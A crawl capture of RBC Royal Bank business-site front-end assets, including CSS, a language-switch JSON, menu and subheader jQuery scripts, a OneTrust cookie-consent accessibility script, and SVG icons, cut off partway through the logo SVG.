.divider{margin-top:60px;margin-bottom:60px}}.divider:first-child{margin-top:0}.divider:last-child{margin-bottom:0}.callout .divider{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .divider{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .divider{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .divider{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .divider{margin-top:20px;margin-bottom:20px}}.load-indicator{width:100%;text-align:center;margin:15px 0;line-height:1.6rem}.load-indicator:last-child{margin-bottom:0}.load-indicator:before{position:absolute;top:50%;left:0;z-index:-1}.load-indicator span{position:relative;display:inline-block;height:36px;background:#fff;padding:0 30px}.load-indicator span:after{background:url(../images/icons/icon-loading.svg) no-repeat;background-size:40px;display:inline-block;width:40px;height:40px;-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.snipe{display:inline-block;overflow:hidden;height:30px}.snipe span{display:inline;padding-left:10px;height:100%;background:#ffc72c;color:#000;float:left;line-height:30px;font-size:1.6rem}@media (min-width:639px) and (max-width:1200px){.snipe span{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.snipe span{font-size:1.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .snipe span{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .snipe span{font-size:1.8rem}}.snipe:after{line-height:normal;float:left;border:1.5rem solid #ffc72c;border-right-color:transparent}.snipe.pill{height:20px;border-radius:2px}.snipe.pill span{background:#FFBA00;padding:2px 8px;font-size:1.2rem;line-height:1.6rem}.snipe.pill.green span{background:#E7F1E8;color:#097B24}.snipe.pill.red span{background:#FFE3E1;color:#B91A0E}.snipe.pill.yellow span{background:#FCF3D6;color:#8F6900}.snipe.pill.blue span{background:#E4EEFF;color:#456B86}.snipe.pill.white span{background:#fff;color:#000}.snipe.pill:after{content:none}.tag-selector-wpr{border-top:1px solid #c6c7c9;border-bottom:1px solid #c6c7c9;padding:20px 0 0}.tag-selector-wpr .tag-selector-inner .tag-bar{margin:0;padding-bottom:10px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{padding-left:0;padding-right:0}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button{padding-right:10px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button .tag-remove:before{content:url(../images/ui/ui-close-white.svg);display:inline-block;width:10px;height:10px;margin-left:15px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand{padding-left:0;padding-right:0}@media (max-width:639px){.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list{border-bottom:1px solid #c6c7c9;margin:15px 0}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul{overflow-x:scroll;white-space:nowrap;width:100%}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul::-webkit-scrollbar{width:0;background:0 0}.tag-selector-wpr .tag-selector-inner .tag-bar{padding-bottom:15px}}.tag-selector-wpr .tag-selector-inner .tag-collapse-content{width:100%}.tag-selector-wpr .tag-selector-inner .tag-collapse-content .tag-checkbox{width:100%;height:330px;overflow-x:hidden;overflow-y:auto;z-index:2}.top-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:60px;margin-bottom:5px;padding:0 15px;background:#0051a5;border-top-left-radius:10px;border-top-right-radius:10px}.top-bar .top-text{line-height:6rem;color:#fff}.top-bar .top-icon{line-height:6rem}.campaign .breadcrumb-wpr{max-width:960px!important}.breadcrumb-wpr{max-width:1200px;padding:15px 15px 0;margin:0 auto}.breadcrumb-wpr ol{margin-bottom:0;text-align:left}.breadcrumb-wpr span{font-size:1.2rem;line-height:1.8rem;color:#000!important}.breadcrumb-wpr a{font-size:1.2rem;line-height:1.8rem;white-space:nowrap!important}nav.breadcrumb-wpr{max-width:initial;padding:initial}nav.breadcrumb-wpr ol{max-width:1200px;margin:0 auto;padding:8px 15px}.breadcrumb-home-link-desktop{display:inline-block}.breadcrumb-scroll-btn{display:none}.chevron-mobile-hide{display:inline-block}.breadcrumb-chevron{margin:7px 8px 8px}@media (max-width:767px){.breadcrumb-scroll-btn,nav.breadcrumb-wpr{background-color:#F3F4F5}.breadcrumb-wpr ol{white-space:nowrap!important;padding-bottom:8px}.breadcrumb-wpr ol.mobile-scroll{overflow-x:scroll}.breadcrumb-wpr li:last-child,.breadcrumb-wpr li:nth-last-child(2) span{display:none}.breadcrumb-home-link-mobile{display:inline-block}.breadcrumb-home-link-desktop,.chevron-mobile-hide{display:none}.breadcrumb-scroll-btn{width:24px;height:36px;position:absolute;right:0;top:0;padding:8px}}@media (min-width:767px){.breadcrumb-wpr{display:block!important}.nav-btn.breadcrumb-hide{display:none!important}}.sticky-side-nav{margin-top:30px;border-left:1px solid #c6c7c9}.side-nav-list>li{margin-bottom:30px;width:100%}.side-nav-list>li>a{padding-left:20px;display:inline-block;width:100%}.side-nav-list>li:last-child{margin-bottom:0}.side-nav-list>li>ul{margin-top:20px!important;padding-left:20px}.side-nav-list>li>ul>li{margin-bottom:20px;color:#006ac3;font-size:1.4rem;line-height:2.1rem;width:100%}.side-nav-list>li>a.active{-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.anchor{outline:0}.sticky-side-nav-mob{width:100%!important;padding:20px 0;margin:0}.is-sticky>.sticky-side-nav-mob{background-color:#fff;margin:0;padding:20px 15px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);left:0}#side-nav-mob{font-size:1.6rem!important}section.section-tabs{position:relative;z-index:1}@media only screen and (min-width:639px){.side-tabs .tab-nav>li:after,.side-tabs .tab-nav>li:before,.side-tabs .tab-nav>li>a:after,.side-tabs .tab-nav>li>a:before{content:none!important}.side-tabs .tab-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-left:1px solid #c6c7c9}.side-tabs .tab-nav>li{padding:0!important;border:0!important;margin-bottom:30px!important}.side-tabs .tab-nav>li:last-child{margin-bottom:0!important}.side-tabs .tab-nav>li.active>a{-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.side-tabs .tab-nav>li>a{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;padding:0!important;font-size:1.6rem!important;line-height:2.4rem!important;text-align:left!important}.side-tabs .tab-nav>li>a span{margin-left:15px}}.section-glider.section-inner{max-width:100%!important}.glider-wpr{overflow:hidden;padding:0;margin:64px 0}.glider-wpr .glider-skip{font-size:1.4rem;position:absolute;left:-999em;background-color:#fafafb;border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #c4c8cc;box-shadow:inset 0 0 0 1px #c4c8cc;padding:8px 16px}.glider-wpr .glider-skip:focus{position:absolute;left:0;padding:8px 16px}.glider-wpr .glider-track{overflow-x:scroll!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:0 0 30px;scrollbar-width:none}.glider-wpr .glider-track>div{margin:0 16px}.glider-wpr .glider-track>div:last-child{margin-right:0}.glider-wpr .glider-track>div:first-child{margin-left:0}.glider-wpr .glider-track::-webkit-scrollbar{display:none}.glider-wpr .glider-track .glider-item{min-width:270px}.glider-wpr .glider-track .glider-full{min-width:calc(100% - 32px)}.glider-wpr .glider-track .glider-half{min-width:calc(50% - 32px)}.glider-wpr .glider-track .glider-one-third{min-width:calc(33% - 32px)}.glider-wpr .glider-track .glider-one-fourth{min-width:calc(25% - 32px)}@media (max-width:767px){.glider-wpr .glider-track .glider-full{min-width:calc(100% - 32px)}.glider-wpr .glider-track .glider-half{min-width:calc(50% - 32px)}.glider-wpr .glider-track .glider-one-third{min-width:calc(33% - 32px)}.glider-wpr .glider-track .glider-one-fourth{min-width:calc(25% - 32px)}}@media (max-width:639px){.glider-wpr .glider-track .glider-full,.glider-wpr .glider-track .glider-half,.glider-wpr .glider-track .glider-one-fourth,.glider-wpr .glider-track .glider-one-third{min-width:calc(100% - 32px)}}.glider-wpr .glider-item{min-width:570px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.glider-wpr .glider-scrollbar{height:30px;cursor:pointer;position:relative}.glider-wpr .glider-scrollbar-track{background-color:#B3B3B3;height:3px;width:100%;top:13.5px;position:absolute}.glider-wpr .glider-scrollbar-thumb{position:absolute;top:-13.5px;height:30px;width:30%;cursor:-webkit-grab;cursor:grab}.glider-wpr .glider-scrollbar-thumb:after{content:"";background-color:#006AC3;position:absolute;top:13.5px;height:3px;width:100%}@media (max-width:639px){.glider-wpr{margin:48px 0}.glider-wpr .glider-item{min-width:calc(100% - 32px)}}@media screen and (min-width:1200px){.glider-item:first-of-type{margin-left:calc((100% - 1200px)/ 2)!important}.glider-item:last-of-type{margin-right:calc((100% - 1200px)/ 2)!important}.glider-wpr .glider-scrollbar{width:1200px;margin-left:calc((100% - 1200px)/ 2);margin-right:calc((100% - 1200px)/ 2)}}@media screen and (max-width:1200px){.glider-item:first-of-type{margin-left:16px!important}.glider-item:last-of-type{margin-right:16px!important}.glider-wpr .glider-scrollbar{width:calc(100% - 16px);margin-left:16px;margin-right:0}}

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/entreprises/_assets-custom/js/localization.json
body_size: 183
content:
[
  {
    "country" : "Canada",
    "value" : "Canada - EN",
    "id" : "lang-en",
    "url" : "/cgi-bin/business/language.cgi?lang_in=fr&lang=en&cross=0"

  },
  {
    "country" : "Canada",
    "value" : "Canada - FR",
    "id" : "lang-fr",
    "url" : "/cgi-bin/business/language.cgi?lang_in=en&lang=fr&cross=0"
  }
]

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/business/_assets-custom/js/menu-href.js
body_size: -56
content:
$(window).on('load', function() {
  var prevEl = $('.menu-list .dropdown-link');

  $(document).on('click', prevEl, function(e) {
    $(e.target).siblings('.lvl-toggle').trigger('click');
  });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-menu-blue.svg
body_size: 341
content:
<svg viewBox="0 0 20 13" xmlns="http://www.w3.org/2000/svg"><g fill="#006ac3" fill-rule="nonzero" stroke="#006ac3" stroke-width=".5"><path d="M19.583 0H.417C.187 0 0 .176 0 .392 0 .61.187.784.417.784h19.166c.23 0 .417-.175.417-.392C20 .176 19.813 0 19.583 0zM19.583 5.882H.417c-.23 0-.417.176-.417.393 0 .216.187.392.417.392h19.166c.23 0 .417-.176.417-.392 0-.217-.187-.393-.417-.393zM19.583 11.765H.417c-.23 0-.417.175-.417.392 0 .216.187.392.417.392h19.166c.23 0 .417-.176.417-.392 0-.217-.187-.392-.417-.392z"/></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/mega-menu.min.js
body_size: 890
content:
(megamenu={init:function(){var t=$(".mega-menu-lobs > li > a"),a=$(".mega-menu-lobs > li > button.mm-toggle"),e=$(".mega-menu-lob-content > .mega-menu-lob-content-inner > .tabs > .tab-nav > li > a");t.on("touchstart mouseover",function(e){e.stopPropagation(),$(this).parent("li").addClass("hover")}),t.on("touchend mouseout",function(e){e.stopPropagation(),$(this).parent("li").removeClass("hover")}),t.on("touchstart mouseover",function(e){e.preventDefault(),openMegaMenu(this)}),e.on("touchstart mouseover",function(e){e.stopPropagation(),$(this).tab("show")}),t.on("click",function(e){"true"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded",!1),closeMegaMenu(this)):(t.attr("aria-expanded",!1),$(this).attr("aria-expanded",!0),openMegaMenu(this))}),t.on("focusin",function(e){closeMegaMenu(e)}),a.on("click",function(e){"true"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded",!1),closeMegaMenu(this)):(a.attr("aria-expanded",!1),$(this).attr("aria-expanded",!0),openMegaMenu(this))}),a.on("focusin",function(e){closeMegaMenu(e)}),t.bind("keypress",function(e){32==e.which&&(e.preventDefault(),"true"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded",!1),closeMegaMenu(this)):(a.attr("aria-expanded",!1),$(this).attr("aria-expanded",!0),openMegaMenu(this)))}),e.on("click",function(e){e.stopPropagation();e=$(this).attr("href");window.location=e}),$(document).on("mouseup touchend",function(e){closeMegaMenu(e)}),$(document).on("touchend mouseout",function(e){closeMegaMenu(e)}),$(document).on("keyup",function(e){9==e.keyCode&&closeMegaMenu(e)}),$(window).width()<=768?$(".mega-menu-callout").parent().attr("style","display: none !important"):$(".mega-menu-callout").parent().removeAttr("style"),$(window).resize(function(){$(window).width()<768&&($("header").removeClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active")),$(window).width()<=768?$(".mega-menu-callout").parent().attr("style","display: none !important"):$(".mega-menu-callout").parent().removeAttr("style")}),openMegaMenu=function(e){$("header").hasClass("mega-menu-open")||$("header").addClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active"),$(e).parent().addClass("mm-active"),$(e).parent().find("button.mm-toggle").attr("aria-expanded",!0),$(e).parent().find(".mega-menu-lob-content").addClass("open").removeAttr("aria-hidden")},closeMegaMenu=function(e){var t=$(".mega-menu-lob");function a(){$("header").removeClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active"),$("button.mm-toggle").attr("aria-expanded",!1)}t.is(e.target)||0!==t.has(e.target).length||$(".mega-menu-lob").is(e.target)||!$("header").hasClass("mega-menu-open")||$(".mega-menu-wpr").is(e.target)||0!==$(".mega-menu-wpr").has(e.target).length||$(".mega-menu-lob-content").is(e.target)||0!==$(".mega-menu-lob-content").has(e.target).length||a(),"keyup"===e.type&&"Tab"===e.key&&($(e.target).hasClass("mm-toggle")||$(e.target).hasClass("mm-lob-link"))&&a()}}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/fr/entreprises/_assets-custom/js/custom-sub-banner.js
body_size: 319
content:
function customizeSubheader() {
  var lob = window.location.pathname;
  $('.sub-links li').removeClass('active active-dir');

  if (lob.indexOf('entreprises/comptes') >= 0) {
    if (lob.indexOf('comptes/index.html') >= 0 || lob == '/entreprises/comptes/') {
      $('.sub-links li.sl-accounts').addClass('active');
    } else {
      $('.sub-links li.sl-accounts').addClass('active-dir');
    }
  }

  if (lob.indexOf('entreprises/cartes-credit') >= 0) {
    if (lob.indexOf('cartes-credit/index.html') >= 0 || lob == '/entreprises/cartes-credit/') {
      $('.sub-links li.sl-cards').addClass('active');
    } else {
      $('.sub-links li.sl-cards').addClass('active-dir');
    }
  }

  if (lob.indexOf('entreprises/prets') >= 0) {
    if (lob.indexOf('prets/index.html') >= 0 || lob == '/entreprises/prets/') {
      $('.sub-links li.sl-loans').addClass('active');
    } else {
      $('.sub-links li.sl-loans').addClass('active-dir');
    }
  }

  if (lob.indexOf('entreprises/payer-et-recevoir') >= 0) {
    if (lob.indexOf('payer-et-recevoir/index.html') >= 0 || lob == '/entreprises/payer-et-recevoir/') {
      $('.sub-links li.sl-paying').addClass('active');
    } else {
      $('.sub-links li.sl-paying').addClass('active-dir');
    }
  }

  if (lob.indexOf('entreprises/conseils') >= 0) {
    if (lob.indexOf('conseils/index.html') >= 0 || lob == '/entreprises/conseils/') {
      $('.sub-links li.sl-advice').addClass('active');
    } else {
      $('.sub-links li.sl-advice').addClass('active-dir');
    }
  }

}

$(document).ready(function() {
  customizeSubheader();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/_assets-custom/js/onetrust/ot-functions.js
body_size: 4023
content:
// ********************************************** //
// Onetrust - Bill 64 - Accessibility Remediation //
// ********************************************** //

var interval = setInterval(checkIfOnetrustIsLoaded, 500);

const otLang = () => {
	if(document.documentElement.lang.includes("fr")) return "fr"
	if(document.documentElement.lang.includes("zh")) return "zh-Hant"
	return "en"
}

const otCopy = {
	en: {
		collapsible: "How does it work?",
		bullets: [
			"The setting will be enforced by default for a period of one year.",
			"You will always reserve the ability to change settings by accessing the &laquo;&nbsp;Advertising&nbsp;&&nbsp;Cookies&nbsp;&raquo; link in the footer of our sites",
			"Settings are unique to each specific browsers and device. Unlike other consent and preferences stored by RBC. Cookie settings are not stored by RBC and can not be linked across multiple browsers or devices.",
			"Across Canada, RBC supports numerous websites. Where applicable settings are shared. From time to time users may be asked to set new settings."
		]
	},
	fr: {
		collapsible: "Fonctionnement",
		bullets: [
			"Le param&egrave;tre s'appliquera par d&eacute;faut pour une p&eacute;riode d'un an.",
			"Vous aurez toujours la possibilit&eacute; de modifier les param&egrave;tres en cliquant sur le lien &laquo;&nbsp;Publicit&eacute;&nbsp;et&nbsp;t&eacute;moins&nbsp;&raquo; au bas de nos sites Web.",
			"Les param&egrave;tres sont propres &agrave; chaque navigateur et appareil.  Contrairement &agrave; certains consentements et certaines pr&eacute;f&eacute;rences, les param&egrave;tres des t&eacute;moins ne sont pas stock&eacute;s par RBC et ne peuvent pas &ecirc;tre li&eacute;s &agrave; d'autres navigateurs ou appareils.",
			"RBC prend en charge de nombreux sites Web pour lesquels les m&ecirc;mes param&egrave;tres s&apos;appliquent, dans la mesure du possible. Les utilisateurs sont parfois appel&eacute;s &agrave; configurer de nouveaux param&egrave;tres."
		]
	},
	"zh-Hant": {
		collapsible: "如何操作？",
		bullets: [
			"默认情况下，设置执行期限为一年。",
			"您随时可以访问我们网站底部的“广告和 Cookie”链接更改设置",
			"每个特定的浏览器和设备都拥有独特的设置。与 RBC 存储的其他许可和偏好不同，RBC 不存储 Cookie 设置，也无法在多个浏览器或设备之间关联。",
			"RBC在加拿大各地支持众多网站。在适用的情况下，设置是共享的。有时可能会要求用户进行新的设置。"
		]
	}
}

function checkIfOnetrustIsLoaded() {
	try {
		if (OneTrust) {
			clearInterval(interval);

			// Return focus on the footer OT trigger
			selectQuery(".ot-sdk-show-settings")?.addEventListener("click", () => {
				selectQuery("#onetrust-pc-sdk #close-pc-btn-handler")?.addEventListener("click", () => {
					selectQuery(".ot-sdk-show-settings").focus();
				});

				selectQuery("#onetrust-pc-sdk .onetrust-close-btn-handler")?.addEventListener("click", () => {
					selectQuery(".ot-sdk-show-settings").focus();
				});
			});

			setTimeout(() => {
				// Heading order fix
				const headingContent = selectQuery("#onetrust-pc-sdk #ot-lst-title h3").textContent;
				const h2Heading = document.createElement("h2");
				const h3Heading = document.createElement("h3");

				h2Heading.textContent = headingContent;
				h3Heading.textContent = headingContent;

				document.querySelectorAll("#onetrust-consent-sdk #ot-pc-content .ot-accordion-layout .ot-hlst-cntr .category-host-list-handler").forEach((element) => {
					element.addEventListener("click", () => {
						setTimeout(() => {
							selectQuery("#onetrust-pc-sdk #ot-lst-title h3").replaceWith(h2Heading);
						}, 500);
					});
				});

				selectQuery("#onetrust-pc-sdk #ot-lst-title .back-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery("#onetrust-pc-sdk #close-pc-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery("#onetrust-pc-sdk .onetrust-close-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery('#onetrust-banner-sdk #onetrust-pc-btn-handler')?.setAttribute('aria-label', otLang() === 'fr' ? 'Gérer les paramètres des témoins (ouvre la fenêtre de dialogue)' : 'Manage Cookie Settings (opens dialog window)');

				selectQuery('#onetrust-banner-sdk [role="alertdialog"]')?.setAttribute('aria-label', otLang() === 'fr' ? 'Avis de témoins' : 'Cookie notice');

				// Tab focus out fix (Quebec Modal)
				var interactiveButtons = document.querySelectorAll(".ot-sdk-container button");
				var firstFocusableElement = interactiveButtons[0];
				var lastFocusableElement = interactiveButtons[interactiveButtons.length - 1];

				//Shift + Tab keypress on firstfocuable element
				// firstFocusableElement?.addEventListener("keydown", function (e) {
				// 	if (e.key === "Tab" && e.shiftKey) {
				// 		lastFocusableElement.focus();
				// 		e.preventDefault();
				// 	}
				// });

				//Tab keypress on lastfocuable element
				// lastFocusableElement?.addEventListener("keydown", function (e) {
				// 	if (e.key === "Tab" && !e.shiftKey) {
				// 		firstFocusableElement.focus();
				// 		e.preventDefault();
				// 	}
				// });

				attachCollapsible(buildOTCollapisbleElement(otCopy))
				setTimeout(() => {
					initOtModalAccordion();
				})
			}, 2500);
		}
	} catch (error) {
		// console.error("Unable to load OT accessibility fixes: ", error);
	}
}

// Short and quick function to return the selected element
function selectQuery(elementIdentifier) {
	return document.querySelector(elementIdentifier);
}


// ********************************************** //
// Onetrust - Bill 64 - Collapsible               //
// ********************************************** //



const otId = "ot-how-does-this-work"

const buildOTBulletListElement = (copy) => {
	let output = "<ul>"

	copy[otLang()].bullets.forEach(item => {
		output += `<li class="ot-custom-bullet">${item}</li>`
	})

	output += "</ul>"

	return output
}
const iconChevron = 'data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 7"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-down (12)" fill="%23006ac3" d="M6.12 7L0 .71.66 0l5.45 5.6L11.32.01 12 .7 6.12 7z"/></g></g></svg>'
const buildOTCollapisbleElement = (copy) => {
	return `
		<style>
			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-content:not(.show){display:none;}
			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle:after{position:relative!important;left:16px!important;right:0px!important;top:0px!important;padding:0px!important;content:url('${iconChevron}');display:inline-block;height:7px;width:12px;line-height:0px;background:0 0;transform:rotate(180deg);transition:.3s;)}
			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle.otmodal-collapsed:after{transform:rotate(0deg)}
		</style>
		<div class="otmodal-accordion" id="accordionSet-${otId}">
			<div class="otmodal-accordion-panel">
				<button id="accordion-title-${otId}" class="otmodal-collapse-toggle otmodal-collapsed" aria-expanded="false" aria-controls="accordion-${otId}">${otCopy[otLang()].collapsible}</button>
				<div class="otmodal-collapse-content otmodal-collapse" id="accordion-${otId}" role="region" aria-labelledby="accordion-title-${otId}">
					<div class="otmodal-collapse-inner">
						${buildOTBulletListElement(otCopy)}
					</div>
				</div>
			</div>
		</div>
		<br>
	`
}

const parseHTML = (content) => {
	const temp =  document.implementation.createHTMLDocument("")
	temp.body.innerHTML = content
	return [...temp.body.childNodes]
}

const attachCollapsible = (builtElement) => {
	const el = parseHTML(builtElement)
	el.forEach(element => document.querySelector("#ot-pc-desc > a").before(element))
}

const initOtModalAccordion = () => {
	const toggles = document.querySelectorAll('.otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle');
	toggles.forEach((toggle) => {
		const contentId = toggle.getAttribute("aria-controls");
		if (!contentId) return;
		const content = selectQuery(`.otmodal-accordion>.otmodal-accordion-panel>#${contentId}`);
		toggle.addEventListener("click", () => {
			if (toggle.getAttribute("aria-expanded") === "false") {
				content.classList.add("show");
				toggle.classList.remove("otmodal-collapsed");
				toggle.setAttribute("aria-expanded", "true");
			} else {
				content.classList.remove("show");
				toggle.classList.add("otmodal-collapsed");
				toggle.setAttribute("aria-expanded", "false");
			}
		})
	})
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/logos/rbc-logo-shield-blue.svg
body_size: 4974
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.84 44.667"><path d="M33.977 39.196c0 1.476-.606 2.333-1.787 2.787-4.592 1.77-10.03 2.684-15.202 2.684-5.172 0-10.609-.913-15.202-2.684C.606 41.529 0 40.673 0 39.196V.004h33.977v39.192" fill="#0059b3"/><path d="M9.112 23.887c-4.703-2.936-6.258-4.236-6.39-6.162-.021-.392.067-1.052.231-1.523l-.443-.295a3.9 3.9 0 00-.58 1.992c0 1.114.356 1.956.792 2.63.662 1.017 1.357 1.656 3.07 2.94 1.846 1.385 3.104 3.002 3.829 4.693h.262v-1.92c2.495 1.415 4.694 2.748 5.775 5.128h.262c-.424-2.467-1.818-4.368-6.808-7.483M22.918 17.466c-1.03.462-1.738 1.087-2.371 1.987l2.102-.11c.076-.934.198-1.554.27-1.877zm7.578 7.505a4.826 4.826 0 00.385-1.632l-3.073-.174a10.59 10.59 0 01-.611 2.221zm-3.325-7.624c.22.592.386 1.166.508 1.718l1.807-.1a5.814 5.814 0 00-2.315-1.618zm-.82 1.792a10.56 10.56 0 00-.871-2.16 6.815 6.815 0 00-.375-.01c-.207 0-.416.027-.618.05-.3.745-.542 1.5-.74 2.264zm1.507.968c.096.77.106 1.492.057 2.159l2.956-.157a5.704 5.704 0 00-.553-1.89zm-1.005 2.214a13.225 13.225 0 00-.275-2.274l-2.984-.135c-.206.908-.34 1.795-.404 2.603zm.459-6.385l.35-.49-.542-.723.09-.16 1.524.822-.332 1.007c.244.117.47.267.773.467l.983-1.618-2.548-1.332h-5.632l-4.57 2.75c.858.596 1.648 1.24 2.21 1.89 1.224-1.782 3.376-2.92 5.507-2.92.696 0 1.508.075 2.187.307zm-11.27-.16l2.524-1.512a3.818 3.818 0 00-1.693-.412c-.87-.013-2.337.387-3.048.495.318.218 1.445.938 2.218 1.429zm.518-5.697c-.895-.196-1.395-.086-1.91.405.253.12.568.186.917.161.503-.035.816-.337.993-.566zm14.22 21.294h-.319c0-1.755-1.609-2.233-3.295-2.233h-5.268c.17.865.25 1.878.117 2.834h-.262c-.488-3.944-2.717-5.899-5.833-7.99v1.795h-.262c-.828-1.852-2.649-3.591-4.372-4.824l-1.403-1.001v1.936h-.262c-.73-1.92-2.057-3.354-3.949-5.06-2.042-1.838-2.867-2.939-3.344-4.205-.29-.766-.372-1.385-.383-2.227-.018-1.505.743-2.865 1.69-3.374v.73c-.47.623-.713 1.41-.714 2.212-.002.738.174 1.56.543 2.261 1.15 2.19 5.024 4.878 7.485 6.528 7.652 5.131 9.179 6.027 10.45 8.75.14.304.282.713.4 1.185 1.105-.17 5.115-.78 5.854-.898.141-.022.438-.06.59-.069.69-.437 1.23-.993 1.704-1.687l-2.933-.228c-.15.337-.3.62-.433.846h-.239c.08-.298.15-.591.21-.881l-.75-.055v-.16l.813-.1c.154-.83.228-1.615.244-2.349l-3.694-.208c-.02.378-.024.735-.011 1.066h-.237c-.078-.369-.14-.735-.188-1.092l-.81-.046v-.247l.77-.042a16.837 16.837 0 01-.075-2.673l-2.16-.1c.102.19.207.384.282.592.466 1.304.355 2.832.2 3.534h-.26c-.039-.814-.312-1.81-.571-2.418-.598-1.408-1.939-2.652-4.185-4.096v1.8h-.262c-.748-2.365-2.608-3.68-5.374-5.1-2.281-1.172-2.99-2.583-2.862-4.768l.77.457c.198 2.043 1.768 3.222 3.411 3.21.967-.007 1.873-.136 2.75-.311 1.264-.256 2.433-.474 3.41-.127v-1.207h-.767c-.274.237-.83.513-1.65.525-.9.017-2.604-.502-2.604-2.405 0-1.654 1.4-1.917 2.54-1.917.608 0 1.622-.023 1.965-.043.255-.014.446-.053.57-.176.129-.127.168-.258.198-.426.036-.206.036-.416.036-.77V4.914h-5.28v2.09l-1.997-.76v-.5h.956v-.83H8.17V3.178H6.953c-.65 0-1.397.454-1.449 1.336-.05.845.33 1.556 1.2 1.556h.156v1.012h-.157c-1.524 0-2.673-1.145-2.673-2.665 0-1.583 1.35-2.789 2.98-2.789h2.575v1.737h10.013V5.93c0 .433-.023 1.013-.065 1.38-.03.267-.125.748-.63 1.134-.305.233-.765.326-1.513.33a31.86 31.86 0 01-1.805-.064c-1.14-.071-1.464.368-1.51.777-.01.086-.009.17 0 .251.534-.414 1.29-.706 2.15-.436 1.51.475 1.941.518 2.728-.1l.08.176c-.085.132-.237.32-.457.487h.73v3.954l2.272-1.361h6.377l3.14 1.64c.39.206.545.455.606.82.05.305-.028.692-.179.94-.093.154-.826 1.355-1.213 1.996a6.864 6.864 0 011.815 4.642c0 1.656-.612 3.793-2.602 5.381a3.499 3.499 0 011.875 1.391l-.618 2.105" fill="#ffdf01"/><path d="M17.187 39.854h-1.206V36.4h1.151c1.582 0 2.19.471 2.19 1.658 0 1.283-.793 1.797-2.135 1.797zm-.096-6.856c.957 0 1.606.207 1.606 1.23 0 1.088-.87 1.389-1.862 1.389h-.854v-2.62h1.11zm1.925 2.914c.856-.14 1.676-.806 1.676-1.814 0-.908-.386-1.907-3.061-1.907h-4.513v.073c.137.042.352.153.493.293.307.3.408.747.423 1.34v6.757h3.74c2.057 0 3.546-.784 3.546-2.582 